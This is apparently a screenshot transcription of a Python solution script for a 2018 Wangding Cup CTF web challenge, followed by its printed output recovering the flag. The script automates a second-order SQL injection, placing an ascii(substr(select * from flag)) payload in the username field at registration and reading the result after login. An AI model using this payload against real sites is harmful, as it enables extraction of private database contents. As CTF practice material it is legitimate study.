 14 url = 'http://510a5e39-0a50-466a-a276-ec8512347eb6.node4.buuoj.cn:81/'
15 url1 = url + 'register.php'
16 url2 = url + 'login.php'
17 for i in range(1, 100):
18 sleep(0.5)
19 data_register = {"email": f"a{i}@163.com",
20 "username": f"0'+ascii(substr((select * from flag) from {i} for 1))+'0;", "password": "1"}
21 data_login = {"email": f"a{i}@163.com", "password": "1"}
22 response_regiseter = requests.post(url1, data=data_register)
23 response_login = requests.post(url2, data=data_login)
24 bs = BeautifulSoup(response_login.text, 'html.parser') # bs4解析页面
25 username = bs.find('span', class_='user-name') # 取返回页面数据的span class=user-name属性
26 number = username.text # 取该属性的数字
27 flag += chr(int(number))
28 print(flag)
29
flag() › for i in range(1, 100)
2018 网鼎杯 ×
flag{0645db91-0f21-425b-b09f-5038b165e
flag{0645db91-0f21-425b-b09f-5038b165e3
flag{0645db91-0f21-425b-b09f-5038b165e39
flag{0645db91-0f21-425b-b09f-5038b165e398
flag{0645db91-0f21-425b-b09f-5038b165e398}